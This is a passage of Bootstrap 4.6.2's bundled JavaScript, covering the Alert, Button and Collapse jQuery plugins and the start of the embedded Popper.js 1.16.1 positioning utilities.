      var version = $.fn.jquery.split(' ')[0].split('.');
      var minMajor = 1;
      var ltMajor = 2;
      var minMinor = 9;
      var minPatch = 1;
      var maxMajor = 4;
      if (version[0] < ltMajor && version[1] < minMinor || version[0] === minMajor && version[1] === minMinor && version[2] < minPatch || version[0] >= maxMajor) {
        throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');
      }
    }
  };
  Util.jQueryDetection();
  setTransitionEndSupport();

  /**
   * Constants
   */

  var NAME = 'alert';
  var VERSION = '4.6.2';
  var DATA_KEY = 'bs.alert';
  var EVENT_KEY = "." + DATA_KEY;
  var DATA_API_KEY = '.data-api';
  var JQUERY_NO_CONFLICT = $.fn[NAME];
  var CLASS_NAME_ALERT = 'alert';
  var CLASS_NAME_FADE = 'fade';
  var CLASS_NAME_SHOW = 'show';
  var EVENT_CLOSE = "close" + EVENT_KEY;
  var EVENT_CLOSED = "closed" + EVENT_KEY;
  var EVENT_CLICK_DATA_API = "click" + EVENT_KEY + DATA_API_KEY;
  var SELECTOR_DISMISS = '[data-dismiss="alert"]';

  /**
   * Class definition
   */
  var Alert = /*#__PURE__*/function () {
    function Alert(element) {
      _classCallCheck(this, Alert);
      this._element = element;
    }

    // Getters
    _createClass(Alert, [{
      key: "close",
      value:
      // Public
      function close(element) {
        var rootElement = this._element;
        if (element) {
          rootElement = this._getRootElement(element);
        }
        var customEvent = this._triggerCloseEvent(rootElement);
        if (customEvent.isDefaultPrevented()) {
          return;
        }
        this._removeElement(rootElement);
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY);
        this._element = null;
      }

      // Private
    }, {
      key: "_getRootElement",
      value: function _getRootElement(element) {
        var selector = Util.getSelectorFromElement(element);
        var parent = false;
        if (selector) {
          parent = document.querySelector(selector);
        }
        if (!parent) {
          parent = $(element).closest("." + CLASS_NAME_ALERT)[0];
        }
        return parent;
      }
    }, {
      key: "_triggerCloseEvent",
      value: function _triggerCloseEvent(element) {
        var closeEvent = $.Event(EVENT_CLOSE);
        $(element).trigger(closeEvent);
        return closeEvent;
      }
    }, {
      key: "_removeElement",
      value: function _removeElement(element) {
        var _this = this;
        $(element).removeClass(CLASS_NAME_SHOW);
        if (!$(element).hasClass(CLASS_NAME_FADE)) {
          this._destroyElement(element);
          return;
        }
        var transitionDuration = Util.getTransitionDurationFromElement(element);
        $(element).one(Util.TRANSITION_END, function (event) {
          return _this._destroyElement(element, event);
        }).emulateTransitionEnd(transitionDuration);
      }
    }, {
      key: "_destroyElement",
      value: function _destroyElement(element) {
        $(element).detach().trigger(EVENT_CLOSED).remove();
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY);
          if (!data) {
            data = new Alert(this);
            $element.data(DATA_KEY, data);
          }
          if (config === 'close') {
            data[config](this);
          }
        });
      }
    }, {
      key: "_handleDismiss",
      value: function _handleDismiss(alertInstance) {
        return function (event) {
          if (event) {
            event.preventDefault();
          }
          alertInstance.close(this);
        };
      }
    }]);
    return Alert;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API, SELECTOR_DISMISS, Alert._handleDismiss(new Alert()));

  /**
   * jQuery
   */

  $.fn[NAME] = Alert._jQueryInterface;
  $.fn[NAME].Constructor = Alert;
  $.fn[NAME].noConflict = function () {
    $.fn[NAME] = JQUERY_NO_CONFLICT;
    return Alert._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$1 = 'button';
  var VERSION$1 = '4.6.2';
  var DATA_KEY$1 = 'bs.button';
  var EVENT_KEY$1 = "." + DATA_KEY$1;
  var DATA_API_KEY$1 = '.data-api';
  var JQUERY_NO_CONFLICT$1 = $.fn[NAME$1];
  var CLASS_NAME_ACTIVE = 'active';
  var CLASS_NAME_BUTTON = 'btn';
  var CLASS_NAME_FOCUS = 'focus';
  var EVENT_CLICK_DATA_API$1 = "click" + EVENT_KEY$1 + DATA_API_KEY$1;
  var EVENT_FOCUS_BLUR_DATA_API = "focus" + EVENT_KEY$1 + DATA_API_KEY$1 + " " + ("blur" + EVENT_KEY$1 + DATA_API_KEY$1);
  var EVENT_LOAD_DATA_API = "load" + EVENT_KEY$1 + DATA_API_KEY$1;
  var SELECTOR_DATA_TOGGLE_CARROT = '[data-toggle^="button"]';
  var SELECTOR_DATA_TOGGLES = '[data-toggle="buttons"]';
  var SELECTOR_DATA_TOGGLE = '[data-toggle="button"]';
  var SELECTOR_DATA_TOGGLES_BUTTONS = '[data-toggle="buttons"] .btn';
  var SELECTOR_INPUT = 'input:not([type="hidden"])';
  var SELECTOR_ACTIVE = '.active';
  var SELECTOR_BUTTON = '.btn';

  /**
   * Class definition
   */
  var Button = /*#__PURE__*/function () {
    function Button(element) {
      _classCallCheck(this, Button);
      this._element = element;
      this.shouldAvoidTriggerChange = false;
    }

    // Getters
    _createClass(Button, [{
      key: "toggle",
      value:
      // Public
      function toggle() {
        var triggerChangeEvent = true;
        var addAriaPressed = true;
        var rootElement = $(this._element).closest(SELECTOR_DATA_TOGGLES)[0];
        if (rootElement) {
          var input = this._element.querySelector(SELECTOR_INPUT);
          if (input) {
            if (input.type === 'radio') {
              if (input.checked && this._element.classList.contains(CLASS_NAME_ACTIVE)) {
                triggerChangeEvent = false;
              } else {
                var activeElement = rootElement.querySelector(SELECTOR_ACTIVE);
                if (activeElement) {
                  $(activeElement).removeClass(CLASS_NAME_ACTIVE);
                }
              }
            }
            if (triggerChangeEvent) {
              // if it's not a radio button or checkbox don't add a pointless/invalid checked property to the input
              if (input.type === 'checkbox' || input.type === 'radio') {
                input.checked = !this._element.classList.contains(CLASS_NAME_ACTIVE);
              }
              if (!this.shouldAvoidTriggerChange) {
                $(input).trigger('change');
              }
            }
            input.focus();
            addAriaPressed = false;
          }
        }
        if (!(this._element.hasAttribute('disabled') || this._element.classList.contains('disabled'))) {
          if (addAriaPressed) {
            this._element.setAttribute('aria-pressed', !this._element.classList.contains(CLASS_NAME_ACTIVE));
          }
          if (triggerChangeEvent) {
            $(this._element).toggleClass(CLASS_NAME_ACTIVE);
          }
        }
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY$1);
        this._element = null;
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$1;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config, avoidTriggerChange) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$1);
          if (!data) {
            data = new Button(this);
            $element.data(DATA_KEY$1, data);
          }
          data.shouldAvoidTriggerChange = avoidTriggerChange;
          if (config === 'toggle') {
            data[config]();
          }
        });
      }
    }]);
    return Button;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API$1, SELECTOR_DATA_TOGGLE_CARROT, function (event) {
    var button = event.target;
    var initialButton = button;
    if (!$(button).hasClass(CLASS_NAME_BUTTON)) {
      button = $(button).closest(SELECTOR_BUTTON)[0];
    }
    if (!button || button.hasAttribute('disabled') || button.classList.contains('disabled')) {
      event.preventDefault(); // work around Firefox bug #1540995
    } else {
      var inputBtn = button.querySelector(SELECTOR_INPUT);
      if (inputBtn && (inputBtn.hasAttribute('disabled') || inputBtn.classList.contains('disabled'))) {
        event.preventDefault(); // work around Firefox bug #1540995
        return;
      }
      if (initialButton.tagName === 'INPUT' || button.tagName !== 'LABEL') {
        Button._jQueryInterface.call($(button), 'toggle', initialButton.tagName === 'INPUT');
      }
    }
  }).on(EVENT_FOCUS_BLUR_DATA_API, SELECTOR_DATA_TOGGLE_CARROT, function (event) {
    var button = $(event.target).closest(SELECTOR_BUTTON)[0];
    $(button).toggleClass(CLASS_NAME_FOCUS, /^focus(in)?$/.test(event.type));
  });
  $(window).on(EVENT_LOAD_DATA_API, function () {
    // ensure correct active class is set to match the controls' actual values/states

    // find all checkboxes/readio buttons inside data-toggle groups
    var buttons = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLES_BUTTONS));
    for (var i = 0, len = buttons.length; i < len; i++) {
      var button = buttons[i];
      var input = button.querySelector(SELECTOR_INPUT);
      if (input.checked || input.hasAttribute('checked')) {
        button.classList.add(CLASS_NAME_ACTIVE);
      } else {
        button.classList.remove(CLASS_NAME_ACTIVE);
      }
    }

    // find all button toggles
    buttons = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE));
    for (var _i = 0, _len = buttons.length; _i < _len; _i++) {
      var _button = buttons[_i];
      if (_button.getAttribute('aria-pressed') === 'true') {
        _button.classList.add(CLASS_NAME_ACTIVE);
      } else {
        _button.classList.remove(CLASS_NAME_ACTIVE);
      }
    }
  });

  /**
   * jQuery
   */

  $.fn[NAME$1] = Button._jQueryInterface;
  $.fn[NAME$1].Constructor = Button;
  $.fn[NAME$1].noConflict = function () {
    $.fn[NAME$1] = JQUERY_NO_CONFLICT$1;
    return Button._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$2 = 'collapse';
  var VERSION$2 = '4.6.2';
  var DATA_KEY$2 = 'bs.collapse';
  var EVENT_KEY$2 = "." + DATA_KEY$2;
  var DATA_API_KEY$2 = '.data-api';
  var JQUERY_NO_CONFLICT$2 = $.fn[NAME$2];
  var CLASS_NAME_SHOW$1 = 'show';
  var CLASS_NAME_COLLAPSE = 'collapse';
  var CLASS_NAME_COLLAPSING = 'collapsing';
  var CLASS_NAME_COLLAPSED = 'collapsed';
  var DIMENSION_WIDTH = 'width';
  var DIMENSION_HEIGHT = 'height';
  var EVENT_SHOW = "show" + EVENT_KEY$2;
  var EVENT_SHOWN = "shown" + EVENT_KEY$2;
  var EVENT_HIDE = "hide" + EVENT_KEY$2;
  var EVENT_HIDDEN = "hidden" + EVENT_KEY$2;
  var EVENT_CLICK_DATA_API$2 = "click" + EVENT_KEY$2 + DATA_API_KEY$2;
  var SELECTOR_ACTIVES = '.show, .collapsing';
  var SELECTOR_DATA_TOGGLE$1 = '[data-toggle="collapse"]';
  var Default = {
    toggle: true,
    parent: ''
  };
  var DefaultType = {
    toggle: 'boolean',
    parent: '(string|element)'
  };

  /**
   * Class definition
   */
  var Collapse = /*#__PURE__*/function () {
    function Collapse(element, config) {
      _classCallCheck(this, Collapse);
      this._isTransitioning = false;
      this._element = element;
      this._config = this._getConfig(config);
      this._triggerArray = [].slice.call(document.querySelectorAll("[data-toggle=\"collapse\"][href=\"#" + element.id + "\"]," + ("[data-toggle=\"collapse\"][data-target=\"#" + element.id + "\"]")));
      var toggleList = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE$1));
      for (var i = 0, len = toggleList.length; i < len; i++) {
        var elem = toggleList[i];
        var selector = Util.getSelectorFromElement(elem);
        var filterElement = [].slice.call(document.querySelectorAll(selector)).filter(function (foundElem) {
          return foundElem === element;
        });
        if (selector !== null && filterElement.length > 0) {
          this._selector = selector;
          this._triggerArray.push(elem);
        }
      }
      this._parent = this._config.parent ? this._getParent() : null;
      if (!this._config.parent) {
        this._addAriaAndCollapsedClass(this._element, this._triggerArray);
      }
      if (this._config.toggle) {
        this.toggle();
      }
    }

    // Getters
    _createClass(Collapse, [{
      key: "toggle",
      value:
      // Public
      function toggle() {
        if ($(this._element).hasClass(CLASS_NAME_SHOW$1)) {
          this.hide();
        } else {
          this.show();
        }
      }
    }, {
      key: "show",
      value: function show() {
        var _this = this;
        if (this._isTransitioning || $(this._element).hasClass(CLASS_NAME_SHOW$1)) {
          return;
        }
        var actives;
        var activesData;
        if (this._parent) {
          actives = [].slice.call(this._parent.querySelectorAll(SELECTOR_ACTIVES)).filter(function (elem) {
            if (typeof _this._config.parent === 'string') {
              return elem.getAttribute('data-parent') === _this._config.parent;
            }
            return elem.classList.contains(CLASS_NAME_COLLAPSE);
          });
          if (actives.length === 0) {
            actives = null;
          }
        }
        if (actives) {
          activesData = $(actives).not(this._selector).data(DATA_KEY$2);
          if (activesData && activesData._isTransitioning) {
            return;
          }
        }
        var startEvent = $.Event(EVENT_SHOW);
        $(this._element).trigger(startEvent);
        if (startEvent.isDefaultPrevented()) {
          return;
        }
        if (actives) {
          Collapse._jQueryInterface.call($(actives).not(this._selector), 'hide');
          if (!activesData) {
            $(actives).data(DATA_KEY$2, null);
          }
        }
        var dimension = this._getDimension();
        $(this._element).removeClass(CLASS_NAME_COLLAPSE).addClass(CLASS_NAME_COLLAPSING);
        this._element.style[dimension] = 0;
        if (this._triggerArray.length) {
          $(this._triggerArray).removeClass(CLASS_NAME_COLLAPSED).attr('aria-expanded', true);
        }
        this.setTransitioning(true);
        var complete = function complete() {
          $(_this._element).removeClass(CLASS_NAME_COLLAPSING).addClass(CLASS_NAME_COLLAPSE + " " + CLASS_NAME_SHOW$1);
          _this._element.style[dimension] = '';
          _this.setTransitioning(false);
          $(_this._element).trigger(EVENT_SHOWN);
        };
        var capitalizedDimension = dimension[0].toUpperCase() + dimension.slice(1);
        var scrollSize = "scroll" + capitalizedDimension;
        var transitionDuration = Util.getTransitionDurationFromElement(this._element);
        $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        this._element.style[dimension] = this._element[scrollSize] + "px";
      }
    }, {
      key: "hide",
      value: function hide() {
        var _this2 = this;
        if (this._isTransitioning || !$(this._element).hasClass(CLASS_NAME_SHOW$1)) {
          return;
        }
        var startEvent = $.Event(EVENT_HIDE);
        $(this._element).trigger(startEvent);
        if (startEvent.isDefaultPrevented()) {
          return;
        }
        var dimension = this._getDimension();
        this._element.style[dimension] = this._element.getBoundingClientRect()[dimension] + "px";
        Util.reflow(this._element);
        $(this._element).addClass(CLASS_NAME_COLLAPSING).removeClass(CLASS_NAME_COLLAPSE + " " + CLASS_NAME_SHOW$1);
        var triggerArrayLength = this._triggerArray.length;
        if (triggerArrayLength > 0) {
          for (var i = 0; i < triggerArrayLength; i++) {
            var trigger = this._triggerArray[i];
            var selector = Util.getSelectorFromElement(trigger);
            if (selector !== null) {
              var $elem = $([].slice.call(document.querySelectorAll(selector)));
              if (!$elem.hasClass(CLASS_NAME_SHOW$1)) {
                $(trigger).addClass(CLASS_NAME_COLLAPSED).attr('aria-expanded', false);
              }
            }
          }
        }
        this.setTransitioning(true);
        var complete = function complete() {
          _this2.setTransitioning(false);
          $(_this2._element).removeClass(CLASS_NAME_COLLAPSING).addClass(CLASS_NAME_COLLAPSE).trigger(EVENT_HIDDEN);
        };
        this._element.style[dimension] = '';
        var transitionDuration = Util.getTransitionDurationFromElement(this._element);
        $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
      }
    }, {
      key: "setTransitioning",
      value: function setTransitioning(isTransitioning) {
        this._isTransitioning = isTransitioning;
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY$2);
        this._config = null;
        this._parent = null;
        this._element = null;
        this._triggerArray = null;
        this._isTransitioning = null;
      }

      // Private
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        config = _objectSpread2(_objectSpread2({}, Default), config);
        config.toggle = Boolean(config.toggle); // Coerce string values
        Util.typeCheckConfig(NAME$2, config, DefaultType);
        return config;
      }
    }, {
      key: "_getDimension",
      value: function _getDimension() {
        var hasWidth = $(this._element).hasClass(DIMENSION_WIDTH);
        return hasWidth ? DIMENSION_WIDTH : DIMENSION_HEIGHT;
      }
    }, {
      key: "_getParent",
      value: function _getParent() {
        var _this3 = this;
        var parent;
        if (Util.isElement(this._config.parent)) {
          parent = this._config.parent;

          // It's a jQuery object
          if (typeof this._config.parent.jquery !== 'undefined') {
            parent = this._config.parent[0];
          }
        } else {
          parent = document.querySelector(this._config.parent);
        }
        var selector = "[data-toggle=\"collapse\"][data-parent=\"" + this._config.parent + "\"]";
        var children = [].slice.call(parent.querySelectorAll(selector));
        $(children).each(function (i, element) {
          _this3._addAriaAndCollapsedClass(Collapse._getTargetFromElement(element), [element]);
        });
        return parent;
      }
    }, {
      key: "_addAriaAndCollapsedClass",
      value: function _addAriaAndCollapsedClass(element, triggerArray) {
        var isOpen = $(element).hasClass(CLASS_NAME_SHOW$1);
        if (triggerArray.length) {
          $(triggerArray).toggleClass(CLASS_NAME_COLLAPSED, !isOpen).attr('aria-expanded', isOpen);
        }
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$2;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default;
      }
    }, {
      key: "_getTargetFromElement",
      value: function _getTargetFromElement(element) {
        var selector = Util.getSelectorFromElement(element);
        return selector ? document.querySelector(selector) : null;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$2);
          var _config = _objectSpread2(_objectSpread2(_objectSpread2({}, Default), $element.data()), typeof config === 'object' && config ? config : {});
          if (!data && _config.toggle && typeof config === 'string' && /show|hide/.test(config)) {
            _config.toggle = false;
          }
          if (!data) {
            data = new Collapse(this, _config);
            $element.data(DATA_KEY$2, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config]();
          }
        });
      }
    }]);
    return Collapse;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API$2, SELECTOR_DATA_TOGGLE$1, function (event) {
    // preventDefault only for <a> elements (which change the URL) not inside the collapsible element
    if (event.currentTarget.tagName === 'A') {
      event.preventDefault();
    }
    var $trigger = $(this);
    var selector = Util.getSelectorFromElement(this);
    var selectors = [].slice.call(document.querySelectorAll(selector));
    $(selectors).each(function () {
      var $target = $(this);
      var data = $target.data(DATA_KEY$2);
      var config = data ? 'toggle' : $trigger.data();
      Collapse._jQueryInterface.call($target, config);
    });
  });

  /**
   * jQuery
   */

  $.fn[NAME$2] = Collapse._jQueryInterface;
  $.fn[NAME$2].Constructor = Collapse;
  $.fn[NAME$2].noConflict = function () {
    $.fn[NAME$2] = JQUERY_NO_CONFLICT$2;
    return Collapse._jQueryInterface;
  };

  /**!
   * @fileOverview Kickass library to create and place poppers near their reference elements.
   * @version 1.16.1
   * @license
   * Copyright (c) 2016 Federico Zivolo and contributors
   *
   * Permission is hereby granted, free of charge, to any person obtaining a copy
   * of this software and associated documentation files (the "Software"), to deal
   * in the Software without restriction, including without limitation the rights
   * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
   * copies of the Software, and to permit persons to whom the Software is
   * furnished to do so, subject to the following conditions:
   *
   * The above copyright notice and this permission notice shall be included in all
   * copies or substantial portions of the Software.
   *
   * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
   * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
   * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
   * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
   * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
   * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
   * SOFTWARE.
   */
  var isBrowser = typeof window !== 'undefined' && typeof document !== 'undefined' && typeof navigator !== 'undefined';
  var timeoutDuration = function () {
    var longerTimeoutBrowsers = ['Edge', 'Trident', 'Firefox'];
    for (var i = 0; i < longerTimeoutBrowsers.length; i += 1) {
      if (isBrowser && navigator.userAgent.indexOf(longerTimeoutBrowsers[i]) >= 0) {
        return 1;
      }
    }
    return 0;
  }();
  function microtaskDebounce(fn) {
    var called = false;
    return function () {
      if (called) {
        return;
      }
      called = true;
      window.Promise.resolve().then(function () {
        called = false;
        fn();
      });
    };
  }
  function taskDebounce(fn) {
    var scheduled = false;
    return function () {
      if (!scheduled) {
        scheduled = true;
        setTimeout(function () {
          scheduled = false;
          fn();
        }, timeoutDuration);
      }
    };
  }
  var supportsMicroTasks = isBrowser && window.Promise;

  /**
  * Create a debounced version of a method, that's asynchronously deferred
  * but called in the minimum time possible.
  *
  * @method
  * @memberof Popper.Utils
  * @argument {Function} fn
  * @returns {Function}
  */
  var debounce = supportsMicroTasks ? microtaskDebounce : taskDebounce;

  /**
   * Check if the given variable is a function
   * @method
   * @memberof Popper.Utils
   * @argument {Any} functionToCheck - variable to check
   * @returns {Boolean} answer to: is a function?
   */
  function isFunction(functionToCheck) {
    var getType = {};
    return functionToCheck && getType.toString.call(functionToCheck) === '[object Function]';
  }

  /**
   * Get CSS computed property of the given element
   * @method
   * @memberof Popper.Utils
   * @argument {Eement} element
   * @argument {String} property
   */
  function getStyleComputedProperty(element, property) {
    if (element.nodeType !== 1) {
      return [];
    }
    // NOTE: 1 DOM access here
    var window = element.ownerDocument.defaultView;
    var css = window.getComputedStyle(element, null);
    return property ? css[property] : css;
  }

  /**
   * Returns the parentNode or the host of the element
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Element} parent
   */
  function getParentNode(element) {
    if (element.nodeName === 'HTML') {
      return element;
    }
    return element.parentNode || element.host;
  }

  /**
   * Returns the scrolling parent of the given element
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Element} scroll parent
   */
  function getScrollParent(element) {
    // Return body, `getScroll` will take care to get the correct `scrollTop` from it
    if (!element) {
      return document.body;
    }
    switch (element.nodeName) {
      case 'HTML':
      case 'BODY':
        return element.ownerDocument.body;
      case '#document':
        return element.body;
    }

    // Firefox want us to check `-x` and `-y` variations as well

    var _getStyleComputedProp = getStyleComputedProperty(element),
      overflow = _getStyleComputedProp.overflow,
      overflowX = _getStyleComputedProp.overflowX,
      overflowY = _getStyleComputedProp.overflowY;
    if (/(auto|scroll|overlay)/.test(overflow + overflowY + overflowX)) {
      return element;
    }
    return getScrollParent(getParentNode(element));
  }

  /**
   * Returns the reference node of the reference object, or the reference object itself.
   * @method
   * @memberof Popper.Utils
   * @param {Element|Object} reference - the reference element (the popper will be relative to this)
   * @returns {Element} parent
   */
  function getReferenceNode(reference) {
    return reference && reference.referenceNode ? reference.referenceNode : reference;
  }
  var isIE11 = isBrowser && !!(window.MSInputMethodContext && document.documentMode);
  var isIE10 = isBrowser && /MSIE 10/.test(navigator.userAgent);

  /**
   * Determines if the browser is Internet Explorer
   * @method
   * @memberof Popper.Utils
   * @param {Number} version to check
   * @returns {Boolean} isIE
   */
  function isIE(version) {
    if (version === 11) {
      return isIE11;
    }
    if (version === 10) {
      return isIE10;
    }
    return isIE11 || isIE10;
  }

  /**
   * Returns the offset parent of the given element
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Element} offset parent
   */
  function getOffsetParent(element) {
    if (!element) {
      return document.documentElement;
    }
    var noOffsetParent = isIE(10) ? document.body : null;

    // NOTE: 1 DOM access here
    var offsetParent = element.offsetParent || null;
    // Skip hidden elements which don't have an offsetParent
    while (offsetParent === noOffsetParent && element.nextElementSibling) {
      offsetParent = (element = element.nextElementSibling).offsetParent;
    }
    var nodeName = offsetParent && offsetParent.nodeName;
    if (!nodeName || nodeName === 'BODY' || nodeName === 'HTML') {
      return element ? element.ownerDocument.documentElement : document.documentElement;
    }

    // .offsetParent will return the closest TH, TD or TABLE in case
    // no offsetParent is present, I hate this job...
    if (['TH', 'TD', 'TABLE'].indexOf(offsetParent.nodeName) !== -1 && getStyleComputedProperty(offsetParent, 'position') === 'static') {
      return getOffsetParent(offsetParent);
    }
    return offsetParent;
  }
  function isOffsetContainer(element) {
    var nodeName = element.nodeName;
    if (nodeName === 'BODY') {
      return false;
    }
    return nodeName === 'HTML' || getOffsetParent(element.firstElementChild) === element;
  }

  /**
   * Finds the root node (document, shadowDOM root) of the given element
   * @method
   * @memberof Popper.Utils
   * @argument {Element} node
   * @returns {Element} root node
   */
  function getRoot(node) {
    if (node.parentNode !== null) {
      return getRoot(node.parentNode);
    }
    return node;
  }

  /**
   * Finds the offset parent common to the two provided nodes
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element1
   * @argument {Element} element2
   * @returns {Element} common offset parent
   */
  function findCommonOffsetParent(element1, element2) {
    // This check is needed to avoid errors in case one of the elements isn't defined for any reason
    if (!element1 || !element1.nodeType || !element2 || !element2.nodeType) {
      return document.documentElement;
    }

    // Here we make sure to give as "start" the element that comes first in the DOM
    var order = element1.compareDocumentPosition(element2) & Node.DOCUMENT_POSITION_FOLLOWING;
    var start = order ? element1 : element2;
    var end = order ? element2 : element1;

    // Get common ancestor container
    var range = document.createRange();
    range.setStart(start, 0);
    range.setEnd(end, 0);
    var commonAncestorContainer = range.commonAncestorContainer;

    // Both nodes are inside #document

    if (element1 !== commonAncestorContainer && element2 !== commonAncestorContainer || start.contains(end)) {
      if (isOffsetContainer(commonAncestorContainer)) {
        return commonAncestorContainer;
      }
      return getOffsetParent(commonAncestorContainer);
    }

    // one of the nodes is inside shadowDOM, find which one
    var element1root = getRoot(element1);
    if (element1root.host) {
      return findCommonOffsetParent(element1root.host, element2);
    } else {
      return findCommonOffsetParent(element1, getRoot(element2).host);
    }
  }

  /**
   * Gets the scroll value of the given element in the given side (top and left)
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @argument {String} side `top` or `left`
   * @returns {number} amount of scrolled pixels
   */
  function getScroll(element) {
    var side = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'top';
    var upperSide = side === 'top' ? 'scrollTop' : 'scrollLeft';
    var nodeName = element.nodeName;
    if (nodeName === 'BODY' || nodeName === 'HTML') {
      var html = element.ownerDocument.documentElement;
      var scrollingElement = element.ownerDocument.scrollingElement || html;
      return scrollingElement[upperSide];
    }
    return element[upperSide];
  }

  /*
   * Sum or subtract the element scroll values (left and top) from a given rect object
   * @method
   * @memberof Popper.Utils
   * @param {Object} rect - Rect object you want to change
   * @param {HTMLElement} element - The element from the function reads the scroll values
   * @param {Boolean} subtract - set to true if you want to subtract the scroll values
   * @return {Object} rect - The modifier rect object
   */
  function includeScroll(rect, element) {
    var subtract = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;
    var scrollTop = getScroll(element, 'top');
    var scrollLeft = getScroll(element, 'left');
    var modifier = subtract ? -1 : 1;
    rect.top += scrollTop * modifier;
    rect.bottom += scrollTop * modifier;
    rect.left += scrollLeft * modifier;
    rect.right += scrollLeft * modifier;
    return rect;
  }

  /*
   * Helper to detect borders of a given element
   * @method
   * @memberof Popper.Utils
   * @param {CSSStyleDeclaration} styles
   * Result of `getStyleComputedProperty` on the given element
   * @param {String} axis - `x` or `y`
   * @return {number} borders - The borders size of the given axis
   */

  function getBordersSize(styles, axis) {
    var sideA = axis === 'x' ? 'Left' : 'Top';
    var sideB = sideA === 'Left' ? 'Right' : 'Bottom';
    return parseFloat(styles['border' + sideA + 'Width']) + parseFloat(styles['border' + sideB + 'Width']);
  }
  function getSize(axis, body, html, computedStyle) {
    return Math.max(body['offset' + axis], body['scroll' + axis], html['client' + axis], html['offset' + axis], html['scroll' + axis], isIE(10) ? parseInt(html['offset' + axis]) + parseInt(computedStyle['margin' + (axis === 'Height' ? 'Top' : 'Left')]) + parseInt(computedStyle['margin' + (axis === 'Height' ? 'Bottom' : 'Right')]) : 0);
  }
  function getWindowSizes(document) {
    var body = document.body;
    var html = document.documentElement;
    var computedStyle = isIE(10) && getComputedStyle(html);
    return {
      height: getSize('Height', body, html, computedStyle),
      width: getSize('Width', body, html, computedStyle)
    };
  }
  var classCallCheck = function classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  };
  var createClass = function () {
    function defineProperties(target, props) {
      for (var i = 0; i < props.length; i++) {
        var descriptor = props[i];
        descriptor.enumerable = descriptor.enumerable || false;
        descriptor.configurable = true;
        if ("value" in descriptor) descriptor.writable = true;
        Object.defineProperty(target, descriptor.key, descriptor);
      }
    }
    return function (Constructor, protoProps, staticProps) {
      if (protoProps) defineProperties(Constructor.prototype, protoProps);
      if (staticProps) defineProperties(Constructor, staticProps);
      return Constructor;
    };
  }();
  var defineProperty = function defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value: value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }
    return obj;
  };
  var _extends = Object.assign || function (target) {
    for (var i = 1; i < arguments.length; i++) {
      var source = arguments[i];
      for (var key in source) {
        if (Object.prototype.hasOwnProperty.call(source, key)) {
          target[key] = source[key];
        }
      }
    }
    return target;
  };

  /**
   * Given element offsets, generate an output similar to getBoundingClientRect
   * @method
   * @memberof Popper.Utils
   * @argument {Object} offsets
   * @returns {Object} ClientRect like output
   */
  function getClientRect(offsets) {
    return _extends({}, offsets, {
      right: offsets.left + offsets.width,
      bottom: offsets.top + offsets.height
    });
  }

  /**
   * Get bounding client rect of given element
   * @method
   * @memberof Popper.Utils
   * @param {HTMLElement} element
   * @return {Object} client rect
   */
  function getBoundingClientRect(element) {
    var rect = {};

    // IE10 10 FIX: Please, don't ask, the element isn't
    // considered in DOM in some circumstances...
    // This isn't reproducible in IE10 compatibility mode of IE11
    try {
      if (isIE(10)) {
        rect = element.getBoundingClientRect();
        var scrollTop = getScroll(element, 'top');
        var scrollLeft = getScroll(element, 'left');
        rect.top += scrollTop;
        rect.left += scrollLeft;
        rect.bottom += scrollTop;
        rect.right += scrollLeft;
      } else {
        rect = element.getBoundingClientRect();
      }
    } catch (e) {}
    var result = {
      left: rect.left,
      top: rect.top,
      width: rect.right - rect.left,
      height: rect.bottom - rect.top
    };

